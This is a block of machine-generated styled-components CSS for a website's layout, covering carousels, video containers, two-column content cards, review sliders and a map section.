@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .hoKMDJ.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .hoKMDJ.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .hoKMDJ.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hoKMDJ.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .hoKMDJ.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .hoKMDJ.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#4b99b1);border:1px solid var(--sc-carousel--hero-pagination-border-color,#337d94);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);border:1px solid var(--sc-carousel--hero-pagination-active-color,#4b99b1);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#4b99b1);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#4b99b1);border:1px solid var(--sc-carousel--hero-pagination-active-color,#4b99b1);}}/*!sc*/
.hoKMDJ .variation-a .slick-prev svg,.hoKMDJ .variation-b .slick-prev svg,.hoKMDJ .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.hoKMDJ .variation-a .slick-next svg,.hoKMDJ .variation-b .slick-next svg,.hoKMDJ .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
data-styled.g110[id="sc-10lpcsk-0"]{content:"dbPePb,hoKMDJ,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g113[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.egjDLo.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.egjDLo.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.egjDLo.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.egjDLo.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.egjDLo.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.egjDLo.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.egjDLo.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.egjDLo.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.egjDLo.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.egjDLo.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.egjDLo.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.egjDLo.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.egjDLo.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.egjDLo.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.egjDLo.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.egjDLo.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.egjDLo.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.egjDLo.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.egjDLo.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.egjDLo h2,.egjDLo h3,.egjDLo h4,.egjDLo ul,.egjDLo ol,.egjDLo p{color:var(--sc-50-50-card--text-color-light,#ffffff);}/*!sc*/
.egjDLo a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.egjDLo h2,.egjDLo h3,.egjDLo h4,.egjDLo ul,.egjDLo ol,.egjDLo p{color: var(--sc-50-50-card--text-color-light,#ffffff);}.egjDLo a:not(.sg-btn-cpnt){display:inline;color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g118[id="sc-wb9y8b-0"]{content:"egjDLo,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g120[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g121[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g122[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.dZWngL .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.dZWngL .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g123[id="sc-1kqzeed-0"]{content:"dZWngL,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.ikcqCC .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,OpenSansSemiBold,sans-serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.ikcqCC .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g124[id="sc-1kqzeed-1"]{content:"ikcqCC,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g125[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.fYELOC{background-color:var(--sc-utility--bg-color,#333333);}/*!sc*/
.fYELOC.nva-50-50{background-color:var(--sc-utility--bg-color,#333333);}/*!sc*/
data-styled.g126[id="sc-1bb4ul1-0"]{content:"fYELOC,"}/*!sc*/
.gkXkHj{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.gkXkHj .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.gkXkHj .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.gkXkHj .slick-arrow{display:none !important;}}/*!sc*/
.gkXkHj .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gkXkHj .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gkXkHj .review-bird{height:200px;}/*!sc*/
.gkXkHj .review-bird .reviewcards{height:inherit;}/*!sc*/
.gkXkHj .review-bird .reviewcards .slick-list,.gkXkHj .review-bird .reviewcards .slick-track,.gkXkHj .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.gkXkHj .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.gkXkHj .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gkXkHj .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gkXkHj .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.gkXkHj .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.gkXkHj .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.gkXkHj .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.gkXkHj .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.gkXkHj .review-bird{height:350px;}}/*!sc*/
.gkXkHj .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.gkXkHj .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.gkXkHj .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.gkXkHj a{text-align:center;}/*!sc*/
.gkXkHj .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.gkXkHj .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.gkXkHj .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.gkXkHj .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.gkXkHj .read_reviews{width:100%;}}/*!sc*/
.gkXkHj svg{fill:var(--sc-review-card--icon-color,#4b99b1);}/*!sc*/
.gkXkHj .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.gkXkHj .container{max-width:1050px;}}/*!sc*/
.gkXkHj h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.gkXkHj h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.gkXkHj .reviewRichText ul li{display:block;}/*!sc*/
.gkXkHj .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gkXkHj .reviewRichText ol li{display:block;}/*!sc*/
.gkXkHj .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gkXkHj .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.gkXkHj .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.gkXkHj .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gkXkHj .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.gkXkHj .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.gkXkHj .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.gkXkHj .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.gkXkHj .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.gkXkHj{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.gkXkHj .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.gkXkHj .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.gkXkHj .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.gkXkHj .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.gkXkHj .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.gkXkHj .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.gkXkHj .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gkXkHj .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g131[id="sc-y0ptcc-0"]{content:"gkXkHj,"}/*!sc*/
.gFLVxt{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#f8f8f8;}/*!sc*/
.gFLVxt .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.gFLVxt .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.gFLVxt .slick-arrow{display:none !important;}}/*!sc*/
.gFLVxt .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gFLVxt .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gFLVxt .review-bird{height:200px;}/*!sc*/
.gFLVxt .review-bird .reviewcards{height:inherit;}/*!sc*/
.gFLVxt .review-bird .reviewcards .slick-list,.gFLVxt .review-bird .reviewcards .slick-track,.gFLVxt .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.gFLVxt .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.gFLVxt .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gFLVxt .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.gFLVxt .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.gFLVxt .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.gFLVxt .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.gFLVxt .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.gFLVxt .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.gFLVxt .review-bird{height:350px;}}/*!sc*/
.gFLVxt.nva-reviews{color:var(--sc-review-card--text-color-dark,#333333);}/*!sc*/
.gFLVxt h2,.gFLVxt h3,.gFLVxt h4,.gFLVxt ul,.gFLVxt ol,.gFLVxt a:not(.sg-btn-cpnt):not(.read-more-anchor),.gFLVxt p{color:var(--sc-review-card--text-color-dark,#333333);}/*!sc*/
.gFLVxt .read-more-anchor{color:var(--sc-review-card--text-color-dark,#333333);background-color:transparent;border:none;padding:0;}/*!sc*/
.gFLVxt .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.gFLVxt .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.gFLVxt a{text-align:center;}/*!sc*/
.gFLVxt .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.gFLVxt .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.gFLVxt .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.gFLVxt .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.gFLVxt .read_reviews{width:100%;}}/*!sc*/
.gFLVxt svg{fill:var(--sc-review-card--icon-color,#4b99b1);}/*!sc*/
.gFLVxt .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.gFLVxt .container{max-width:1050px;}}/*!sc*/
.gFLVxt h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.gFLVxt h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.gFLVxt .reviewRichText ul li{display:block;}/*!sc*/
.gFLVxt .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gFLVxt .reviewRichText ol li{display:block;}/*!sc*/
.gFLVxt .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gFLVxt .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.gFLVxt .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.gFLVxt .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gFLVxt .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.gFLVxt .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.gFLVxt .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.gFLVxt .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.gFLVxt .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.gFLVxt{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.gFLVxt .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.gFLVxt .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.gFLVxt .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.gFLVxt .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.gFLVxt .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.gFLVxt .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.gFLVxt .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gFLVxt .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g133[id="sc-y0ptcc-2"]{content:"gFLVxt,"}/*!sc*/
.fKmRnV{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.fKmRnV .mapWrapper{height:100%;}/*!sc*/
.fKmRnV iframe{border:none;width:100%;height:100%;}/*!sc*/
.fKmRnV .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.fKmRnV .wave path{fill:var(--sc-location--bg-color,#f8f8f8);}/*!sc*/
@media (min-width:1024px){.fKmRnV .wave{display:block;}}/*!sc*/
.fKmRnV .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.fKmRnV .peeking-image{left:12%;top:-76px;}}/*!sc*/
.fKmRnV .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.fKmRnV .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.fKmRnV .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.fKmRnV .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.fKmRnV .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.fKmRnV .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fKmRnV .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
